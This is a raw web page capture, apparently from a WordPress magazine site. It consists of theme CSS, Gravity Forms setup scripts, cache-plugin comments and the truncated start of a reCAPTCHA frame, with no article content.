.et_pb_section .et_pb_button_0_tb_header:hover:after,body #page-container .et_pb_section .et_pb_button_1_tb_header:hover:after{opacity:1}body.et_button_custom_icon #page-container .et_pb_button_0_tb_header:after{font-size:10px}body #page-container .et_pb_section .et_pb_button_1_tb_header:after{display:inline-block;opacity:0}.et_pb_column_4_tb_header{margin-bottom:16px}}.et_pb_section_0_tb_footer.et_pb_section{background-color:#252527!important}.et_pb_row_0_tb_footer,.et_pb_row_1_tb_footer{background-color:RGBA(255,255,255,0)}.et_pb_text_0_tb_footer h1{font-family:'Archivo',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:28px;color:#FFFFFF!important}.et_pb_text_0_tb_footer h2{font-family:'Archivo',Helvetica,Arial,Lucida,sans-serif;font-weight:300;font-size:24px;color:#FFFFFF!important}.et_pb_text_0_tb_footer h3{font-family:'Archivo',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:21px}.et_pb_text_1_tb_footer.et_pb_text,.et_pb_text_1_tb_footer h3,.et_pb_text_2_tb_footer.et_pb_text,.et_pb_text_2_tb_footer h3,.et_pb_text_3_tb_footer.et_pb_text{color:#FFFFFF!important}.et_pb_text_1_tb_footer.et_pb_text a,.et_pb_text_2_tb_footer.et_pb_text a{color:#0C71C3!important}.et_pb_text_1_tb_footer a,.et_pb_text_2_tb_footer a{text-decoration:underline}.et_pb_text_1_tb_footer h1,.et_pb_text_2_tb_footer h1{font-family:'Archivo',Helvetica,Arial,Lucida,sans-serif;color:#FFFFFF!important}.et_pb_divider_0_tb_footer{padding-bottom:0px;margin-bottom:0px!important}.et_pb_divider_0_tb_footer:before{border-top-color:#c9c9c9;border-top-width:1px;width:auto;top:0px;right:0px;left:0px}.et_pb_text_3_tb_footer{font-family:'Archivo',Helvetica,Arial,Lucida,sans-serif;font-weight:100;font-size:16px;padding-top:0px!important;margin-top:0px!important}.et_pb_section_0_tb_footer{width:100%;margin-left:auto!important;margin-right:auto!important}@media only screen and (max-width:980px){.et_pb_text_0_tb_footer h2{font-size:24px}.et_pb_text_3_tb_footer{font-size:16px}}@media only screen and (max-width:767px){.et_pb_text_0_tb_footer h2{font-size:20px}.et_pb_text_3_tb_footer{font-size:12px}}.et-dropcap{color:white;background-color:#212193;font-size:6em;padding:5px;margin-right:20px}.et_pb_section_0.et_pb_section,.et_pb_section_3.et_pb_section{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px;background-color:#ffffff!important}.et_pb_row_0,.et_pb_row_8{background-color:#f0b800}.et_pb_row_0.et_pb_row,.et_pb_row_8.et_pb_row{padding-top:0px!important;padding-right:10%!important;padding-bottom:0px!important;padding-left:10%!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important;padding-top:0px;padding-right:10%;padding-bottom:0px;padding-left:10%}.et_pb_row_0,body #page-container .et-db #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0.et_pb_row,.et_pb_row_8,body #page-container .et-db #et-boc .et-l .et_pb_row_8.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_8.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_8.et_pb_row{width:100%;max-width:100%}.et_pb_text_0,.et_pb_text_8{font-family:'PT Sans Narrow',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:16px;height:29px;padding-top:0px!important;padding-bottom:32px!important;margin-top:0px!important}.et_pb_row_1,.et_pb_row_6,.et_pb_row_7,.et_pb_row_9,.et_pb_row_14,.et_pb_row_15{background-color:rgba(255,255,255,0.5)}.et_pb_image_0,.et_pb_image_2{text-align:center}.et_pb_post_title_0 .et_pb_title_container h1.entry-title,.et_pb_post_title_0 .et_pb_title_container h2.entry-title,.et_pb_post_title_0 .et_pb_title_container h3.entry-title,.et_pb_post_title_0 .et_pb_title_container h4.entry-title,.et_pb_post_title_0 .et_pb_title_container h5.entry-title,.et_pb_post_title_0 .et_pb_title_container h6.entry-title,.et_pb_post_title_1 .et_pb_title_container h1.entry-title,.et_pb_post_title_1 .et_pb_title_container h2.entry-title,.et_pb_post_title_1 .et_pb_title_container h3.entry-title,.et_pb_post_title_1 .et_pb_title_container h4.entry-title,.et_pb_post_title_1 .et_pb_title_container h5.entry-title,.et_pb_post_title_1 .et_pb_title_container h6.entry-title{font-family:'Archivo',Helvetica,Arial,Lucida,sans-serif;font-size:33px;text-align:center}.et_pb_post_title_0 .et_pb_title_container .et_pb_title_meta_container,.et_pb_post_title_0 .et_pb_title_container .et_pb_title_meta_container a,.et_pb_post_title_1 .et_pb_title_container .et_pb_title_meta_container,.et_pb_post_title_1 .et_pb_title_container .et_pb_title_meta_container a{font-family:'Archivo',Helvetica,Arial,Lucida,sans-serif;text-align:center}.et_pb_text_1.et_pb_text,.et_pb_text_4.et_pb_text,.et_pb_text_5.et_pb_text,.et_pb_text_6.et_pb_text,.et_pb_text_7.et_pb_text,.et_pb_text_9.et_pb_text,.et_pb_text_12.et_pb_text,.et_pb_text_13.et_pb_text,.et_pb_text_14.et_pb_text,.et_pb_text_15.et_pb_text{color:#3f3f3f!important}.et_pb_text_1,.et_pb_text_4,.et_pb_text_5,.et_pb_text_9,.et_pb_text_12,.et_pb_text_13{line-height:2em;font-family:'Archivo',Helvetica,Arial,Lucida,sans-serif;font-size:24px;line-height:2em;background-color:#ffffff;padding-top:2%!important;padding-right:2%!important;padding-bottom:0%!important;padding-left:2%!important;margin-bottom:0%!important}.et_pb_text_1 a,.et_pb_text_2 a,.et_pb_text_4 a,.et_pb_text_5 a,.et_pb_text_6 a,.et_pb_text_7 a,.et_pb_text_9 a,.et_pb_text_10 a,.et_pb_text_12 a,.et_pb_text_13 a,.et_pb_text_14 a,.et_pb_text_15 a{text-decoration:underline}.et_pb_text_1 h2,.et_pb_text_4 h2,.et_pb_text_5 h2,.et_pb_text_6 h2,.et_pb_text_7 h2,.et_pb_text_9 h2,.et_pb_text_12 h2,.et_pb_text_13 h2,.et_pb_text_14 h2,.et_pb_text_15 h2{font-family:'Archivo',Helvetica,Arial,Lucida,sans-serif;font-size:29px}.et_pb_section_1.et_pb_section,.et_pb_section_4.et_pb_section{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px}.et_pb_row_2,.et_pb_row_3,.et_pb_row_4,.et_pb_row_10,.et_pb_row_11,.et_pb_row_12{background-color:#00062d}.et_pb_row_2.et_pb_row,.et_pb_row_3.et_pb_row,.et_pb_row_4.et_pb_row,.et_pb_row_10.et_pb_row,.et_pb_row_11.et_pb_row,.et_pb_row_12.et_pb_row{padding-right:5%!important;padding-left:5%!important;padding-right:5%;padding-left:5%}.et_pb_text_2.et_pb_text,.et_pb_text_3.et_pb_text,.et_pb_text_10.et_pb_text,.et_pb_text_11.et_pb_text{color:#ffffff!important}.et_pb_text_2,.et_pb_text_3,.et_pb_text_10,.et_pb_text_11{line-height:2em;font-family:'Archivo',Helvetica,Arial,Lucida,sans-serif;font-size:24px;line-height:2em;background-color:rgba(0,0,0,0);padding-top:2%!important;padding-right:2%!important;padding-bottom:2%!important;padding-left:2%!important;margin-bottom:0%!important}.et_pb_text_2 h2,.et_pb_text_2 h3,.et_pb_text_3 h2,.et_pb_text_3 h3,.et_pb_login_0.et_pb_login,.et_pb_login_0.et_pb_login .et_pb_newsletter_description_content,.et_pb_login_0.et_pb_login p,.et_pb_login_0.et_pb_login span,.et_pb_login_0 .et_pb_newsletter_form .input,.et_pb_text_10 h2,.et_pb_text_10 h3,.et_pb_text_11 h2,.et_pb_text_11 h3,.et_pb_login_1.et_pb_login,.et_pb_login_1.et_pb_login .et_pb_newsletter_description_content,.et_pb_login_1.et_pb_login p,.et_pb_login_1.et_pb_login span,.et_pb_login_1 .et_pb_newsletter_form .input{font-family:'Archivo',Helvetica,Arial,Lucida,sans-serif}body #page-container .et_pb_section .et_pb_button_0,body #page-container .et_pb_section .et_pb_button_1,body #page-container .et_pb_section .et_pb_button_3,body #page-container .et_pb_section .et_pb_button_4{color:#ffffff!important;font-family:'Archivo',Helvetica,Arial,Lucida,sans-serif!important}body #page-container .et_pb_section .et_pb_button_0:hover,body #page-container .et_pb_section .et_pb_button_1:hover,body #page-container .et_pb_section .et_pb_button_3:hover,body #page-container .et_pb_section .et_pb_button_4:hover{color:#f0b800!important;border-color:#707070!important}.et_pb_button_0,.et_pb_button_1,.et_pb_button_3,.et_pb_button_4{transition:color 300ms ease 0ms,border 300ms ease 0ms}.et_pb_button_0,.et_pb_button_0:after,.et_pb_button_1,.et_pb_button_1:after,.et_pb_button_2,.et_pb_button_2:after,.et_pb_button_3,.et_pb_button_3:after,.et_pb_button_4,.et_pb_button_4:after,.et_pb_button_5,.et_pb_button_5:after{transition:all 300ms ease 0ms}.et_pb_text_3.et_pb_text a,.et_pb_text_11.et_pb_text a{color:#0c71c3!important}.et_pb_text_3 a,.et_pb_text_11 a{text-decoration:underline;-webkit-text-decoration-color:#0c71c3;text-decoration-color:#0c71c3}body #page-container .et_pb_section .et_pb_button_2,body #page-container .et_pb_section .et_pb_button_5{font-family:'Archivo',Helvetica,Arial,Lucida,sans-serif!important}.et_pb_login_0.et_pb_login h2,.et_pb_login_0.et_pb_login h1.et_pb_module_header,.et_pb_login_0.et_pb_login h3.et_pb_module_header,.et_pb_login_0.et_pb_login h4.et_pb_module_header,.et_pb_login_0.et_pb_login h5.et_pb_module_header,.et_pb_login_0.et_pb_login h6.et_pb_module_header,.et_pb_login_1.et_pb_login h2,.et_pb_login_1.et_pb_login h1.et_pb_module_header,.et_pb_login_1.et_pb_login h3.et_pb_module_header,.et_pb_login_1.et_pb_login h4.et_pb_module_header,.et_pb_login_1.et_pb_login h5.et_pb_module_header,.et_pb_login_1.et_pb_login h6.et_pb_module_header{font-family:'Archivo',Helvetica,Arial,Lucida,sans-serif!important}.et_pb_login_0.et_pb_login,.et_pb_login_1.et_pb_login{display:flex;justify-content:center;align-items:center}.et_pb_section_2.et_pb_section,.et_pb_section_5.et_pb_section{padding-top:0px;margin-top:0px;background-color:#ffffff!important}.et_pb_row_5.et_pb_row,.et_pb_row_13.et_pb_row{padding-top:0px!important;margin-top:0px!important;padding-top:0px}.et_pb_video_0,.et_pb_video_1,.et_pb_video_2,.et_pb_video_3{margin-top:20px!important}.et_pb_video_0 .et_pb_video_overlay_hover:hover,.et_pb_video_1 .et_pb_video_overlay_hover:hover,.et_pb_video_2 .et_pb_video_overlay_hover:hover,.et_pb_video_3 .et_pb_video_overlay_hover:hover{background-color:rgba(0,0,0,.6)}.et_pb_row_6,body #page-container .et-db #et-boc .et-l .et_pb_row_6.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_6.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_6.et_pb_row,.et_pb_row_7,body #page-container .et-db #et-boc .et-l .et_pb_row_7.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_7.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_7.et_pb_row,.et_pb_row_14,body #page-container .et-db #et-boc .et-l .et_pb_row_14.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_14.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_14.et_pb_row,.et_pb_row_15,body #page-container .et-db #et-boc .et-l .et_pb_row_15.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_15.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_15.et_pb_row{max-width:100%}.et_pb_image_1,.et_pb_image_3{padding-top:20px;text-align:center}ul.et_pb_social_media_follow_0 a.icon,ul.et_pb_social_media_follow_1 a.icon{border-radius:100% 100% 100% 100%}ul.et_pb_social_media_follow_0,ul.et_pb_social_media_follow_1{padding-bottom:0px!important;margin-bottom:0px!important}.et_pb_text_6,.et_pb_text_14{line-height:1.5em;font-family:'Archivo',Helvetica,Arial,Lucida,sans-serif;font-size:20px;line-height:1.5em;background-color:#ffffff;padding-top:2%!important;padding-right:2%!important;padding-bottom:0%!important;padding-left:2%!important;margin-bottom:0%!important}.et_pb_text_7,.et_pb_text_15{line-height:1.5em;font-family:'Archivo',Helvetica,Arial,Lucida,sans-serif;font-size:20px;line-height:1.5em;background-color:#ffffff;height:auto;min-height:auto;max-height:none;padding-top:0%!important;padding-right:2%!important;padding-bottom:20px!important;padding-left:2%!important;margin-bottom:0%!important}.et_pb_comments_0 h1.page_title,.et_pb_comments_0 h2.page_title,.et_pb_comments_0 h3.page_title,.et_pb_comments_0 h4.page_title,.et_pb_comments_0 h5.page_title,.et_pb_comments_0 h6.page_title,.et_pb_comments_1 h1.page_title,.et_pb_comments_1 h2.page_title,.et_pb_comments_1 h3.page_title,.et_pb_comments_1 h4.page_title,.et_pb_comments_1 h5.page_title,.et_pb_comments_1 h6.page_title{font-size:20px}.et_pb_comments_0,.et_pb_comments_1{height:auto;min-height:auto;max-height:none}.et_pb_social_media_follow_network_0 a.icon,.et_pb_social_media_follow_network_4 a.icon{background-color:#3b5998!important}.et_pb_social_media_follow_network_1 a.icon,.et_pb_social_media_follow_network_5 a.icon{background-color:#000000!important}.et_pb_social_media_follow_network_2 a.icon,.et_pb_social_media_follow_network_6 a.icon{background-color:#517fa4!important}.et_pb_social_media_follow_network_3 a.icon,.et_pb_social_media_follow_network_7 a.icon{background-color:#a82400!important}.et_pb_row_6.et_pb_row,.et_pb_row_14.et_pb_row{padding-top:0px!important;margin-left:auto!important;margin-right:auto!important}.et_pb_row_7.et_pb_row,.et_pb_row_15.et_pb_row{padding-top:0px!important;margin-left:auto!important;margin-right:auto!important;padding-top:0px}.et_pb_text_7.et_pb_module,.et_pb_comments_0.et_pb_module,.et_pb_text_15.et_pb_module,.et_pb_comments_1.et_pb_module{margin-left:auto!important;margin-right:auto!important}@media only screen and (min-width:981px){.et_pb_row_6,body #page-container .et-db #et-boc .et-l .et_pb_row_6.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_6.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_6.et_pb_row,.et_pb_row_7,body #page-container .et-db #et-boc .et-l .et_pb_row_7.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_7.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_7.et_pb_row,.et_pb_row_14,body #page-container .et-db #et-boc .et-l .et_pb_row_14.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_14.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_14.et_pb_row,.et_pb_row_15,body #page-container .et-db #et-boc .et-l .et_pb_row_15.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_15.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_15.et_pb_row{width:100%}.et_pb_text_7,.et_pb_text_15{width:50%}.et_pb_comments_0,.et_pb_comments_1{width:60%}}@media only screen and (max-width:980px){.et_pb_image_0 .et_pb_image_wrap img,.et_pb_image_1 .et_pb_image_wrap img,.et_pb_image_2 .et_pb_image_wrap img,.et_pb_image_3 .et_pb_image_wrap img{width:auto}body #page-container .et_pb_section .et_pb_button_0:after,body #page-container .et_pb_section .et_pb_button_1:after,body #page-container .et_pb_section .et_pb_button_2:after,body #page-container .et_pb_section .et_pb_button_3:after,body #page-container .et_pb_section .et_pb_button_4:after,body #page-container .et_pb_section .et_pb_button_5:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_button_0:hover:after,body #page-container .et_pb_section .et_pb_button_1:hover:after,body #page-container .et_pb_section .et_pb_button_2:hover:after,body #page-container .et_pb_section .et_pb_button_3:hover:after,body #page-container .et_pb_section .et_pb_button_4:hover:after,body #page-container .et_pb_section .et_pb_button_5:hover:after{opacity:1}.et_pb_text_7,.et_pb_text_15{font-size:19px;height:auto;min-height:auto;max-height:none}.et_pb_comments_0,.et_pb_comments_1{height:auto;min-height:auto;max-height:none;width:90%}.et-db #et-boc .et-l .et_pb_row_dap_274380_1{background-image:initial;background-color:initial}}@media only screen and (max-width:767px){.et_pb_row_1,body #page-container .et-db #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1.et_pb_row,.et_pb_row_6,body #page-container .et-db #et-boc .et-l .et_pb_row_6.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_6.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_6.et_pb_row,.et_pb_row_7,body #page-container .et-db #et-boc .et-l .et_pb_row_7.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_7.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_7.et_pb_row,.et_pb_row_9,body #page-container .et-db #et-boc .et-l .et_pb_row_9.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_9.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_9.et_pb_row,.et_pb_row_14,body #page-container .et-db #et-boc .et-l .et_pb_row_14.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_14.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_14.et_pb_row,.et_pb_row_15,body #page-container .et-db #et-boc .et-l .et_pb_row_15.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_15.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_15.et_pb_row{width:95%}.et_pb_image_0 .et_pb_image_wrap img,.et_pb_image_1 .et_pb_image_wrap img,.et_pb_image_2 .et_pb_image_wrap img,.et_pb_image_3 .et_pb_image_wrap img{width:auto}.et_pb_text_1,.et_pb_text_3,.et_pb_text_4,.et_pb_text_5,.et_pb_text_6,.et_pb_text_9,.et_pb_text_11,.et_pb_text_12,.et_pb_text_13,.et_pb_text_14{font-size:23px}.et_pb_text_2,.et_pb_text_10{font-size:18px}.et_pb_text_2 h2,.et_pb_text_10 h2{font-size:39px}body #page-container .et_pb_section .et_pb_button_0:after,body #page-container .et_pb_section .et_pb_button_1:after,body #page-container .et_pb_section .et_pb_button_2:after,body #page-container .et_pb_section .et_pb_button_3:after,body #page-container .et_pb_section .et_pb_button_4:after,body #page-container .et_pb_section .et_pb_button_5:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_button_0:hover:after,body #page-container .et_pb_section .et_pb_button_1:hover:after,body #page-container .et_pb_section .et_pb_button_2:hover:after,body #page-container .et_pb_section .et_pb_button_3:hover:after,body #page-container .et_pb_section .et_pb_button_4:hover:after,body #page-container .et_pb_section .et_pb_button_5:hover:after{opacity:1}.et_pb_text_7,.et_pb_text_15{font-size:15px;line-height:1.2em;height:auto;min-height:auto;max-height:none}.et_pb_comments_0 h1.page_title,.et_pb_comments_0 h2.page_title,.et_pb_comments_0 h3.page_title,.et_pb_comments_0 h4.page_title,.et_pb_comments_0 h5.page_title,.et_pb_comments_0 h6.page_title,.et_pb_comments_1 h1.page_title,.et_pb_comments_1 h2.page_title,.et_pb_comments_1 h3.page_title,.et_pb_comments_1 h4.page_title,.et_pb_comments_1 h5.page_title,.et_pb_comments_1 h6.page_title{font-size:17px}.et_pb_comments_0 .comment-reply-title,.et_pb_comments_1 .comment-reply-title{font-size:20px}.et_pb_comments_0,.et_pb_comments_1{height:auto;min-height:auto;max-height:none}.et-db #et-boc .et-l .et_pb_row_dap_274380_1{background-image:initial}}</style><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 33) {if(!jQuery('#input_33_3+.ginput_counter').length){jQuery('#input_33_3').textareaCount(    {'maxCharacterSize': 2000,    'originalStyle': 'ginput_counter gfield_description',	 'truncate': true,	 'errorStyle' : '',    'displayFormat' : '#input of #max max characters'    });jQuery('#input_33_3').next('.ginput_counter').attr('aria-live','polite');}jQuery('#input_33_4').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "33", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_33" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_33";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_33" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 33, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
	
			<span class="et_pb_scroll_top et-pb-icon"></span>
	</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->

<!-- Dynamic page generated in 1.045 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-18 00:26:32 -->

<!-- Super Cache dynamic page detected but late init not set. See the readme.txt for further details. -->
<!-- Dynamic Super Cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ingoalmag.com/wp-admin/admin-ajax.php?&action=dm_device_id
body_size: -248
content:
 696c993c-9cda-66c9-bf95-5573152874c4

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeCxrkqAAAAANf0G1kBUldhpmRYGysCzI8zUP_P&co=aHR0cHM6Ly9pbmdvYWxtYWcuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=n7mwvz5omo7t
body_size: 48658
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
